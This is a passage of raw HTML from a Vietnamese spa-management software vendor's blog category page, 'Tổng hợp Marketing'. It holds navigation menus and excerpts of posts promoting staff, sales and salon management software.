<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11455"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/" class="elementor-item">Tính năng</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11983"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/quan-ly-dat-lich-hen/" class="elementor-sub-item">Booking đặt hẹn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12049"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-khach-hang/" class="elementor-sub-item">Quản lý Khách hàng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-ban-hang/" class="elementor-sub-item">Quản lý bán hàng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12053"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-lieu-trinh/" class="elementor-sub-item">Quản lý Liệu trình</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12059"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-nhan-su/" class="elementor-sub-item">Quản lý Nhân sự</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12065"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-danh-gia/" class="elementor-sub-item">Quản lý Đánh giá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12070"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-tich-diem-qua-tang/" class="elementor-sub-item">Tích điểm – Quà tặng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12074"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-marketing/" class="elementor-sub-item">Quản lý Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12084"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-thong-ke-bao-cao/" class="elementor-sub-item">Thống Kê Báo Cáo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12087"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-chi-nhanh/" class="elementor-sub-item">Quản Lý Chi Nhánh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13056"><a href="https://idspa.vn/idspa-crm/" class="elementor-item">Sản phẩm</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12112"><a href="https://idspa.vn/idspa-crm/" class="elementor-sub-item">IDspa CRM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11514"><a href="https://idspa.vn/app-thuong-hieu/" class="elementor-sub-item">IDspa App thương hiệu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11720"><a href="https://idspa.vn/giai-phap/" class="elementor-item">Giải pháp</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11721"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-spa/" class="elementor-sub-item">Phần mềm quản lý Spa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11724"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-tham-my-vien/" class="elementor-sub-item">Phần mềm quản lý Thẩm Mỹ Viện</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11723"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-salon/" class="elementor-sub-item">Phần mềm quản lý Salon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11722"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-phong-kham/" class="elementor-sub-item">Phần mềm quản lý Phòng khám</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12622"><a href="https://idspa.vn/bang-gia-phan-mem-quan-ly-idspa/" class="elementor-item">Bảng giá</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3052"><a href="https://idspa.vn/khach-hang-phan-mem-quan-ly-spa/" class="elementor-item">Khách hàng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2014"><a href="https://idspa.vn/tin-tuc/" class="elementor-item">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6243"><a href="https://idspa.vn/ve-idspa-phan-mem-quan-ly-spa-online/" class="elementor-item">Về IDSPA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13268"><a href="https://idspa.vn/ve-idspa-phan-mem-quan-ly-spa-online/" class="elementor-sub-item">Giới thiệu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11725"><a href="https://idspa.vn/lien-he/" class="elementor-sub-item">Liên hệ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11726"><a href="https://idspa.vn/lien-he/" class="elementor-sub-item">Tuyển dụng</a></li>
</ul>
</li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-30cf82c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11787"><a href="https://idspa.vn/" class="elementor-item">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11455"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/" class="elementor-item">Tính năng</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11983"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/quan-ly-dat-lich-hen/" class="elementor-sub-item">Booking đặt hẹn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12049"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-khach-hang/" class="elementor-sub-item">Quản lý Khách hàng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-ban-hang/" class="elementor-sub-item">Quản lý bán hàng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12053"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-lieu-trinh/" class="elementor-sub-item">Quản lý Liệu trình</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12059"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-nhan-su/" class="elementor-sub-item">Quản lý Nhân sự</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12065"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-danh-gia/" class="elementor-sub-item">Quản lý Đánh giá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12070"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-tich-diem-qua-tang/" class="elementor-sub-item">Tích điểm – Quà tặng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12074"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-marketing/" class="elementor-sub-item">Quản lý Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12084"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-thong-ke-bao-cao/" class="elementor-sub-item">Thống Kê Báo Cáo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12087"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-chi-nhanh/" class="elementor-sub-item">Quản Lý Chi Nhánh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13056"><a href="https://idspa.vn/idspa-crm/" class="elementor-item">Sản phẩm</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12112"><a href="https://idspa.vn/idspa-crm/" class="elementor-sub-item">IDspa CRM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11514"><a href="https://idspa.vn/app-thuong-hieu/" class="elementor-sub-item">IDspa App thương hiệu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11720"><a href="https://idspa.vn/giai-phap/" class="elementor-item">Giải pháp</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11721"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-spa/" class="elementor-sub-item">Phần mềm quản lý Spa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11724"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-tham-my-vien/" class="elementor-sub-item">Phần mềm quản lý Thẩm Mỹ Viện</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11723"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-salon/" class="elementor-sub-item">Phần mềm quản lý Salon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11722"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-phong-kham/" class="elementor-sub-item">Phần mềm quản lý Phòng khám</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12622"><a href="https://idspa.vn/bang-gia-phan-mem-quan-ly-idspa/" class="elementor-item">Bảng giá</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3052"><a href="https://idspa.vn/khach-hang-phan-mem-quan-ly-spa/" class="elementor-item">Khách hàng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2014"><a href="https://idspa.vn/tin-tuc/" class="elementor-item">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6243"><a href="https://idspa.vn/ve-idspa-phan-mem-quan-ly-spa-online/" class="elementor-item">Về IDSPA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13268"><a href="https://idspa.vn/ve-idspa-phan-mem-quan-ly-spa-online/" class="elementor-sub-item">Giới thiệu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11725"><a href="https://idspa.vn/lien-he/" class="elementor-sub-item">Liên hệ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11726"><a href="https://idspa.vn/lien-he/" class="elementor-sub-item">Tuyển dụng</a></li>
</ul>
</li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4fbf3610 elementor-hidden-tablet elementor-hidden-mobile" data-id="4fbf3610" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d768165 elementor-align-center elementor-button-success cls-DKdungthu elementor-widget elementor-widget-button" data-id="d768165" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Dùng Thử</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	<div id="content" class="site-content">
	        
            <div class="page-header flex-middle " >
                <div class="container">
                    <div class="inner ">
                                                    <h1 class="page-title">Category: <span>Tổng hợp Marketing</span></h1>
                                            </div>
                </div>
            </div>
        
<div class="entry-content">
	<div class="container">
		<div class="row">
			<div id="primary" class="content-area col-lg-8 col-md-8 col-sm-12 col-xs-12">
				<main id="main" class="site-main">

				
					<article id="post-4805" class="post-box masonry-post-item post-4805 post type-post status-publish format-standard has-post-thumbnail hentry category-goc-chia-se category-idspa-phan-mem-quan-ly-spa category-tong-hop-marketing tag-kinh-nghiem-quan-ly tag-phan-mem-quan-ly-nhan-su tag-quan-ly-nhan-su tag-quan-ly-nhan-vien">
	<div class="post-inner">
	    
	        <div class="entry-media">
	        	<div class="post-cat"><span class="posted-in"><a href="https://idspa.vn/category/goc-chia-se/" rel="category tag">Góc chia sẻ</a> <a href="https://idspa.vn/category/idspa-phan-mem-quan-ly-spa/" rel="category tag">IDSPA - Phần mềm</a> <a href="https://idspa.vn/category/tong-hop-marketing/" rel="category tag">Tổng hợp Marketing</a></span></div>	            <a href="https://idspa.vn/kinh-nghiem-quan-ly-nhan-vien/">
	                <img width="987" height="579" src="https://idspa.vn/wp-content/uploads/2020/11/Kinh-nghiem-quan-ly-nhan-vien-hieu-qua.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="kinh nghiệm quản lý nhân viên hiệu quả" decoding="async" srcset="https://idspa.vn/wp-content/uploads/2020/11/Kinh-nghiem-quan-ly-nhan-vien-hieu-qua.jpg 987w, https://idspa.vn/wp-content/uploads/2020/11/Kinh-nghiem-quan-ly-nhan-vien-hieu-qua-300x176.jpg 300w, https://idspa.vn/wp-content/uploads/2020/11/Kinh-nghiem-quan-ly-nhan-vien-hieu-qua-768x451.jpg 768w, https://idspa.vn/wp-content/uploads/2020/11/Kinh-nghiem-quan-ly-nhan-vien-hieu-qua-720x422.jpg 720w" sizes="(max-width: 987px) 100vw, 987px" />	            </a>
	        </div>

	    
	    <div class="inner-post">
	        <div class="entry-header">

	            	            <div class="entry-meta">
	                <span class="posted-on"><a href="https://idspa.vn/kinh-nghiem-quan-ly-nhan-vien/" rel="bookmark"><time class="entry-date published" datetime="2020-11-28T19:05:34+07:00"></time></a></span>	            </div><!-- .entry-meta -->
	            
	            <h3 class="entry-title"><a href="https://idspa.vn/kinh-nghiem-quan-ly-nhan-vien/" rel="bookmark">Kinh Nghiệm Quản Lý Nhân Viên</a></h3>
	        </div><!-- .entry-header -->

	        <div class="entry-summary the-excerpt">

	            <p>Nhân viên là một phần vô cùng quan trọng trong sự phát triển doanh nghiệp. Khi sở hữu được đội ngũ nhân viên nhiệt huyết với tinh thần làm việc cao, cùng với sự lãnh đạo sáng suốt sẽ giúp spa, thẩm mỹ viện bạn đứng đầu so với các đối thủ. Vì thế hãy [&hellip;]</p>

	        </div><!-- .entry-content -->
	        <div class="btn-readmore">
	        	<a href="https://idspa.vn/kinh-nghiem-quan-ly-nhan-vien/"><i class="flaticon-right-arrow-1"></i> Đọc tiếp</a>	        	<span class="sl-wrapper"><a href="https://idspa.vn/wp-admin/admin-ajax.php?action=process_simple_like&post_id=4805&nonce=1a17e0d462&is_comment=0&disabled=true" class="sl-button sl-button-4805" data-nonce="1a17e0d462" data-post-id="4805" data-iscomment="0" title="Like"><span class="sl-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0" y="0" viewBox="0 0 128 128" enable-background="new 0 0 128 128" xml:space="preserve"><path id="heart" d="M64 127.5C17.1 79.9 3.9 62.3 1 44.4c-3.5-22 12.2-43.9 36.7-43.9 10.5 0 20 4.2 26.4 11.2 6.3-7 15.9-11.2 26.4-11.2 24.3 0 40.2 21.8 36.7 43.9C124.2 62 111.9 78.9 64 127.5zM37.6 13.4c-9.9 0-18.2 5.2-22.3 13.8C5 49.5 28.4 72 64 109.2c35.7-37.3 59-59.8 48.6-82 -4.1-8.7-12.4-13.8-22.3-13.8 -15.9 0-22.7 13-26.4 19.2C60.6 26.8 54.4 13.4 37.6 13.4z"/>&#9829;</svg></span><span class="sl-count">143</a><span id="sl-loader"></span></span>	        </div>
	    </div>
        <div class="clearfix"></div>
	</div>
</article>
<article id="post-4796" class="post-box masonry-post-item post-4796 post type-post status-publish format-standard has-post-thumbnail hentry category-goc-chia-se category-idspa-phan-mem-quan-ly-spa category-tong-hop-marketing tag-phan-mem-quan-ly-ban-hang-spa tag-phan-mem-spa">
	<div class="post-inner">
	    
	        <div class="entry-media">
	        	<div class="post-cat"><span class="posted-in"><a href="https://idspa.vn/category/goc-chia-se/" rel="category tag">Góc chia sẻ</a> <a href="https://idspa.vn/category/idspa-phan-mem-quan-ly-spa/" rel="category tag">IDSPA - Phần mềm</a> <a href="https://idspa.vn/category/tong-hop-marketing/" rel="category tag">Tổng hợp Marketing</a></span></div>	            <a href="https://idspa.vn/kinh-doanh-hieu-qua-nho-phan-mem-quan-ly-ban-hang-spa/">
	                <img width="987" height="579" src="https://idspa.vn/wp-content/uploads/2020/11/29912A8F-D3FC-4222-9B4F-7B0CF486478F.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Kinh doanh hiệu quả nhờ phần mềm quản lý bán hành spa" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2020/11/29912A8F-D3FC-4222-9B4F-7B0CF486478F.jpeg 987w, https://idspa.vn/wp-content/uploads/2020/11/29912A8F-D3FC-4222-9B4F-7B0CF486478F-300x176.jpeg 300w, https://idspa.vn/wp-content/uploads/2020/11/29912A8F-D3FC-4222-9B4F-7B0CF486478F-768x451.jpeg 768w, https://idspa.vn/wp-content/uploads/2020/11/29912A8F-D3FC-4222-9B4F-7B0CF486478F-720x422.jpeg 720w" sizes="(max-width: 987px) 100vw, 987px" />	            </a>
	        </div>

	    
	    <div class="inner-post">
	        <div class="entry-header">

	            	            <div class="entry-meta">
	                <span class="posted-on"><a href="https://idspa.vn/kinh-doanh-hieu-qua-nho-phan-mem-quan-ly-ban-hang-spa/" rel="bookmark"><time class="entry-date published" datetime="2020-11-24T23:21:10+07:00"></time></a></span>	            </div><!-- .entry-meta -->
	            
	            <h3 class="entry-title"><a href="https://idspa.vn/kinh-doanh-hieu-qua-nho-phan-mem-quan-ly-ban-hang-spa/" rel="bookmark">Kinh Doanh Hiệu Quả Nhờ Phần Mềm Quản Lý Bán Hàng Spa</a></h3>
	        </div><!-- .entry-header -->

	        <div class="entry-summary the-excerpt">

	            <p>Làm thế nào để kinh doanh hiệu quả, mà lại tối ưu được doanh thu trong lĩnh vực spa và làm đẹp. Một bí quyết không thể bỏ qua khi ứng dụng phần mềm quản lý bán hàng spa vào trong kinh doanh. Cùng tìm hiểu ngay về giải pháp phần mềm để&nbsp;ứng dụng ngay [&hellip;]</p>

	        </div><!-- .entry-content -->
	        <div class="btn-readmore">
	        	<a href="https://idspa.vn/kinh-doanh-hieu-qua-nho-phan-mem-quan-ly-ban-hang-spa/"><i class="flaticon-right-arrow-1"></i> Đọc tiếp</a>	        	<span class="sl-wrapper"><a href="https://idspa.vn/wp-admin/admin-ajax.php?action=process_simple_like&post_id=4796&nonce=1a17e0d462&is_comment=0&disabled=true" class="sl-button sl-button-4796" data-nonce="1a17e0d462" data-post-id="4796" data-iscomment="0" title="Like"><span class="sl-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0" y="0" viewBox="0 0 128 128" enable-background="new 0 0 128 128" xml:space="preserve"><path id="heart" d="M64 127.5C17.1 79.9 3.9 62.3 1 44.4c-3.5-22 12.2-43.9 36.7-43.9 10.5 0 20 4.2 26.4 11.2 6.3-7 15.9-11.2 26.4-11.2 24.3 0 40.2 21.8 36.7 43.9C124.2 62 111.9 78.9 64 127.5zM37.6 13.4c-9.9 0-18.2 5.2-22.3 13.8C5 49.5 28.4 72 64 109.2c35.7-37.3 59-59.8 48.6-82 -4.1-8.7-12.4-13.8-22.3-13.8 -15.9 0-22.7 13-26.4 19.2C60.6 26.8 54.4 13.4 37.6 13.4z"/>&#9829;</svg></span><span class="sl-count">132</a><span id="sl-loader"></span></span>	        </div>
	    </div>
        <div class="clearfix"></div>
	</div>
</article>
<article id="post-4771" class="post-box masonry-post-item post-4771 post type-post status-publish format-standard has-post-thumbnail hentry category-idspa-phan-mem-quan-ly-spa category-tong-hop-marketing tag-phan-mem-quan-ly">
	<div class="post-inner">
	    
	        <div class="entry-media">
	        	<div class="post-cat"><span class="posted-in"><a href="https://idspa.vn/category/idspa-phan-mem-quan-ly-spa/" rel="category tag">IDSPA - Phần mềm</a> <a href="https://idspa.vn/category/tong-hop-marketing/" rel="category tag">Tổng hợp Marketing</a></span></div>	            <a href="https://idspa.vn/nhung-loi-ich-khi-su-dung-phan-mem-quan-ly-salon/">
	                <img width="987" height="579" src="https://idspa.vn/wp-content/uploads/2020/11/nhung-loi-ich-khi-su-dung-phan-mem-quan-ly-salon.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Những lợi ích khi sử dụng phần mềm quản lý salon" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2020/11/nhung-loi-ich-khi-su-dung-phan-mem-quan-ly-salon.jpg 987w, https://idspa.vn/wp-content/uploads/2020/11/nhung-loi-ich-khi-su-dung-phan-mem-quan-ly-salon-300x176.jpg 300w, https://idspa.vn/wp-content/uploads/2020/11/nhung-loi-ich-khi-su-dung-phan-mem-quan-ly-salon-768x451.jpg 768w, https://idspa.vn/wp-content/uploads/2020/11/nhung-loi-ich-khi-su-dung-phan-mem-quan-ly-salon-720x422.jpg 720w" sizes="(max-width: 987px) 100vw, 987px" />	            </a>
	        </div>

	    
	    <div class="inner-post">
	        <div class="entry-header">

	            	            <div class="entry-meta">
	                <span class="posted-on"><a href="https://idspa.vn/nhung-loi-ich-khi-su-dung-phan-mem-quan-ly-salon/" rel="bookmark"><time class="entry-date published" datetime="2020-11-19T21:17:00+07:00"></time></a></span>	            </div><!-- .entry-meta -->
	            
	            <h3 class="entry-title"><a href="https://idspa.vn/nhung-loi-ich-khi-su-dung-phan-mem-quan-ly-salon/" rel="bookmark">Những Lợi Ích Khi Sử Dụng Phần Mềm Quản Lý Salon</a></h3>
	        </div><!-- .entry-header -->

	        <div class="entry-summary the-excerpt">

	            <p>Kinh doanh salon có cần sử dụng phần mềm quản lý không? Làm thế nào có thể kiểm soát các công việc từ xa nhưng vẫn đảm bảo được hiệu quả đem lại? Tất cả sẽ được chia sẻ từ bài biết “ Những lợi ích khi sử dụng phần mềm quản lý salon” IDSPA [&hellip;]</p>

	        </div><!-- .entry-content -->
	        <div class="btn-readmore">
	        	<a href="https://idspa.vn/nhung-loi-ich-khi-su-dung-phan-mem-quan-ly-salon/"><i class="flaticon-right-arrow-1"></i> Đọc tiếp</a>	        	<span class="sl-wrapper"><a href="https://idspa.vn/wp-admin/admin-ajax.php?action=process_simple_like&post_id=4771&nonce=1a17e0d462&is_comment=0&disabled=true" class="sl-button sl-button-4771" data-nonce="1a17e0d462" data-post-id="4771" data-iscomment="0" title="Like"><span class="sl-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0" y="0" viewBox="0 0 128 128" enable-background="new 0 0 128 128" xml:space="preserve"><path id="heart" d="M64 127.5C17.1 79.9 3.9 62.3 1 44.4c-3.5-22 12.2-43.9 36.7-43.9 10.5 0 20 4.2 26.4 11.2 6.3-7 15.9-11.2 26.4-11.2 24.3 0 40.2 21.8 36.7 43.9C124.2 62 111.9 78.9 64 127.5zM37.6 13.4c-9.9 0-18.2 5.2-22.3 13.8C5 49.5 28.4 72 64 109.2c35.7-37.3 59-59.8 48.6-82 -4.1-8.7-12.4-13.8-22.3-13.8 -15.9 0-22.7 13-26.4 19.2C60.6 26.8 54.4 13.4 37.6 13.4z"/>&#9829;</svg></span><span class="sl-count">126</a><span id="sl-loader"></span></span>	        </div>
	    </div>
        <div class="clearfix"></div>
	</div>
</article>
<article id="post-4762" class="post-box masonry-post-item post-4762 post type-post status-publish format-standard has-post-thumbnail hentry category-idspa-phan-mem-quan-ly-spa category-tong-hop-marketing tag-phan-mem-idspa tag-phan-mem-quan-ly-spa-chuyen-nghiep">
	<div class="post-inner">
	    
	        <div class="entry-media">
	        	<div class="post-cat"><span class="posted-in"><a href="https://idspa.vn/category/idspa-phan-mem-quan-ly-spa/" rel="category tag">IDSPA - Phần mềm</a> <a href="https://idspa.vn/category/tong-hop-marketing/" rel="category tag">Tổng hợp Marketing</a></span></div>	            <a href="https://idspa.vn/thong-tin-luu-y-khi-su-dung-phan-mem-quan-ly-spa-online/">
	                <img width="987" height="579" src="https://idspa.vn/wp-content/uploads/2020/11/thong-tin-luu-y-khi-su-dung-phan-nem-quan-ly-spa-online.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Thông tin lưu ý khi sử dụng phần mềm quản lý spa online" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2020/11/thong-tin-luu-y-khi-su-dung-phan-nem-quan-ly-spa-online.jpg 987w, https://idspa.vn/wp-content/uploads/2020/11/thong-tin-luu-y-khi-su-dung-phan-nem-quan-ly-spa-online-300x176.jpg 300w, https://idspa.vn/wp-content/uploads/2020/11/thong-tin-luu-y-khi-su-dung-phan-nem-quan-ly-spa-online-768x451.jpg 768w, https://idspa.vn/wp-content/uploads/2020/11/thong-tin-luu-y-khi-su-dung-phan-nem-quan-ly-spa-online-720x422.jpg 720w" sizes="(max-width: 987px) 100vw, 987px" />	            </a>
	        </div>

	    
	    <div class="inner-post">
	        <div class="entry-header">

	            	            <div class="entry-meta">
	                <span class="posted-on"><a href="https://idspa.vn/thong-tin-luu-y-khi-su-dung-phan-mem-quan-ly-spa-online/" rel="bookmark"><time class="entry-date published" datetime="2020-11-17T22:30:08+07:00"></time></a></span>	            </div><!-- .entry-meta -->
	            
	            <h3 class="entry-title"><a href="https://idspa.vn/thong-tin-luu-y-khi-su-dung-phan-mem-quan-ly-spa-online/" rel="bookmark">Thông tin lưu ý khi sử dụng phần mềm quản lý spa online</a></h3>
	        </div><!-- .entry-header -->

	        <div class="entry-summary the-excerpt">

	            <p>Quản lý spa hiệu quả, tiết kiệm được thời làm việc, đẩy nhanh hiệu quả làm của nhân viên,&#8230; đều là điều mà tất các người kinh doanh spa làm đẹp muốn hướng đến. Một gợi ý tuyệt vời dành cho bạn để quản lý hiệu quả từ thông tin lưu ý khi sử dụng [&hellip;]</p>

	        </div><!-- .entry-content -->
	        <div class="btn-readmore">
	        	<a href="https://idspa.vn/thong-tin-luu-y-khi-su-dung-phan-mem-quan-ly-spa-online/"><i class="flaticon-right-arrow-1"></i> Đọc tiếp</a>	        	<span class="sl-wrapper"><a href="https://idspa.vn/wp-admin/admin-ajax.php?action=process_simple_like&post_id=4762&nonce=1a17e0d462&is_comment=0&disabled=true" class="sl-button sl-button-4762" data-nonce="1a17e0d462" data-post-id="4762" data-iscomment="0" title="Like"><span class="sl-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0" y="0" viewBox="0 0 128 128" enable-background="new 0 0 128 128" xml:space="preserve"><path id="heart" d="M64 127.5C17.1 79.9 3.9 62.3 1 44.4c-3.5-22 12.2-43.9 36.7-43.9 10.5 0 20 4.2 26.4 11.2 6.3-7 15.9-11.2 26.4-11.2 24.3 0 40.2 21.8 36.7 43.9C124.2 62 111.9 78.9 64 127.5zM37.6 13.4c-9.9 0-18.2 5.2-22.3 13.8C5 49.5 28.4 72 64 109.2c35.7-37.3 59-59.8 48.6-82 -4.1-8.7-12.4-13.8-22.3-13.8 -15.9 0-22.7 13-26.4 19.2C60.6 26.8 54.4 13.4 37.6 13.4z"/>&#9829;</svg></span><span class="sl-count">133</a><span id="sl-loader"></span></span>	        </div>
	    </div>
        <div class="clearfix"></div>
	</div>
</article>
<article id="post-4717" class="post-box masonry-post-item post-4717 post type-post status-publish format-standard has-post-thumbnail hentry category-idspa-phan-mem-quan-ly-spa category-tong-hop-marketing tag-phan-mem-quan-ly tag-phan-mem-tham-my-vien">
	<div class="post-inner">
	    
	        <div class="entry-media">
	        	<div class="post-cat"><span class="posted-in"><a href="https://idspa.vn/category/idspa-phan-mem-quan-ly-spa/" rel="category tag">IDSPA - Phần mềm</a> <a href="https://idspa.vn/category/tong-hop-marketing/" rel="category tag">Tổng hợp Marketing</a></span></div>	            <a href="https://idspa.vn/cach-chon-phan-mem-quan-ly-tham-my-vien/">
